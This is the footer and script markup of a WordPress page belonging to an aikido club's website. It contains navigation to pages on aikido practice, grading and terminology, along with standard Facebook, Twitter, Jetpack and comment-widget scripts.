<section id="custommetawidget-3" class="widget customMetaWidget"><h2 class="widget-title">Meta</h2>		<ul>

		
					<li><a href="https://www.aikidocentar.com/wp-login.php">Log in</a></li>
		
					<li><a href="https://www.aikidocentar.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
		

		
			<li><a href="https://www.aikidocentar.com/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
		
				</ul>

	</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-glavni-meni-container"><ul id="menu-glavni-meni-1" class="primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7707"><a href="/">Kategorije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7720"><a href="https://www.aikidocentar.com/category/pravo-u-centar/">Pravo u centar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7719"><a href="https://www.aikidocentar.com/category/moj-aikido/">Moj AIKIDO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7779"><a href="https://www.aikidocentar.com/category/galerija/">Galerija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7717"><a href="https://www.aikidocentar.com/category/obavjestenja/">Obavještenja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7716"><a href="https://www.aikidocentar.com/category/misaodana/">Misao dana</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7471"><a href="https://www.aikidocentar.com/aikido/">AIKIDO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11856"><a href="https://www.aikidocentar.com/aikido/pravila-vjezbanja-morihei-ueshiba/">Pravila vježbanja – Morihei Ueshiba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9024"><a href="https://www.aikidocentar.com/aikido/ponasanje-u-dodou/">Ponašanje u dođou</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11190"><a href="https://www.aikidocentar.com/aikido/program-za-kyu-stepene/">Program za KYU stepene</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11136"><a href="https://www.aikidocentar.com/aikido/nivoi-dan-zvanja-i-njihov-smisao/">Nivoi DAN zvanja i njihov smisao</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8753"><a href="https://www.aikidocentar.com/aikido/rjecnik/">Rječnik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11955"><a href="https://www.aikidocentar.com/aikido/izrazi/">Izrazi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7470"><a href="https://www.aikidocentar.com/o-nama/">O Nama</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-drustvene-mreze-container"><ul id="menu-drustvene-mreze-1" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7500"><a href="https://www.facebook.com/aikidocentar"><span class="screen-reader-text">Facebook stranica</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.aikidocentar.com/" rel="home">AIKIDO Klub Centar</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

	<div style="display:none">
			<div class="grofile-hash-map-fde8a04b3bf4a042e5a225f704fbbd67">
		</div>
		</div>
					<div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
			<script src='https://www.aikidocentar.com/wp-content/plugins/simple-tooltips/zebra_tooltips.js' id='simple_tooltips_base-js'></script>
<script src='https://secure.gravatar.com/js/gprofiles.js' id='grofiles-cards-js'></script>
<script id='wpgroho-js-extra'>
var WPGroHo = {"my_hash":""};
</script>
<script src='https://www.aikidocentar.com/wp-content/plugins/jetpack/modules/wpgroho.js' id='wpgroho-js'></script>
<script src='https://www.aikidocentar.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script id='jetpack-facebook-embed-js-extra'>
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
</script>
<script src='https://www.aikidocentar.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script defer src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'106966647',post:'1355',tz:'1',srv:'www.aikidocentar.com',j:'1:12.7.2'} ]);
_stq.push([ "clickTrackerInit", "106966647", "1355" ]);
</script>
<script defer src='https://www.aikidocentar.com/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script>
<script id='sharing-js-js-extra'>
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
</script>
<script src='https://www.aikidocentar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js' id='sharing-js-js'></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
                        			            
                <script type="text/javascript">
                    jQuery(function() {
                                                
                        jQuery(".tooltips img").closest(".tooltips").css("display", "inline-block");
                    
                        new jQuery.Zebra_Tooltips(jQuery('.tooltips').not('.custom_m_bubble'), {
                            'background_color':     '#000000',
                            'color':				'#ffffff',
                            'max_width':  250,
                            'opacity':    .95, 
                            'position':    'center'
                        });
                        
                                            
                    });
                </script>        
		
		<!--[if IE]>
		<script type="text/javascript">
			if ( 0 === window.location.hash.indexOf( '#comment-' ) ) {
				// window.location.reload() doesn't respect the Hash in IE
				window.location.hash = window.location.hash;
			}
		</script>
		<![endif]-->
		<script type="text/javascript">
			(function () {
				var comm_par_el = document.getElementById( 'comment_parent' ),
					comm_par = ( comm_par_el && comm_par_el.value ) ? comm_par_el.value : '',
					frame = document.getElementById( 'jetpack_remote_comment' ),
					tellFrameNewParent;

				tellFrameNewParent = function () {
					if ( comm_par ) {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=106966647&postid=1355&comment_registration=0&require_name_email=1&stc_enabled=1&stb_enabled=0&show_avatars=1&avatar_default=retro&greeting=Postavi+odgovor&jetpack_comments_nonce=5f116931de&greeting_reply=Leave+a+Reply+to+%25s&color_scheme=light&lang=en_US&jetpack_version=12.7.2&show_cookie_consent=10&has_cookie_consent=0&token_key=%3Bnormal%3B&sig=08b7a3f570fe3a2a8d323ec7a0793292183ad51c#parent=https%3A%2F%2Fwww.aikidocentar.com%2Fvrh%2F" + '&replytocom=' + parseInt( comm_par, 10 ).toString();
					} else {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=106966647&postid=1355&comment_registration=0&require_name_email=1&stc_enabled=1&stb_enabled=0&show_avatars=1&avatar_default=retro&greeting=Postavi+odgovor&jetpack_comments_nonce=5f116931de&greeting_reply=Leave+a+Reply+to+%25s&color_scheme=light&lang=en_US&jetpack_version=12.7.2&show_cookie_consent=10&has_cookie_consent=0&token_key=%3Bnormal%3B&sig=08b7a3f570fe3a2a8d323ec7a0793292183ad51c#parent=https%3A%2F%2Fwww.aikidocentar.com%2Fvrh%2F";
					}
				};

				
				if ( 'undefined' !== typeof addComment ) {
					addComment._Jetpack_moveForm = addComment.moveForm;

					addComment.moveForm = function ( commId, parentId, respondId, postId ) {
						var returnValue = addComment._Jetpack_moveForm( commId, parentId, respondId, postId ),
							cancelClick, cancel;

						if ( false === returnValue ) {
							cancel = document.getElementById( 'cancel-comment-reply-link' );
							cancelClick = cancel.onclick;
							cancel.onclick = function () {
								var cancelReturn = cancelClick.call( this );
								if ( false !== cancelReturn ) {
									return cancelReturn;
								}

								if ( ! comm_par ) {
									return cancelReturn;
								}

								comm_par = 0;

								tellFrameNewParent();

								return cancelReturn;
							};
						}

						if ( comm_par == parentId ) {
							return returnValue;
						}

						comm_par = parentId;

						tellFrameNewParent();

						return returnValue;
					};
				}

				
				// Do the post message bit after the dom has loaded.
				document.addEventListener( 'DOMContentLoaded', function () {
					var iframe_url = "https:\/\/jetpack.wordpress.com";
					if ( window.postMessage ) {
						if ( document.addEventListener ) {
							window.addEventListener( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								frame.style.height = event.data + 'px';
							});
						} else if ( document.attachEvent ) {
							window.attachEvent( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								frame.style.height = event.data + 'px';
							});
						}
					}
				})

			})();
		</script>

		<div id="tt" role="tooltip" aria-label="Tooltip content" class="cmtt"></div></body>
</html>

<!-- Optimized by Speed Booster Pack v4.5.8.1 -->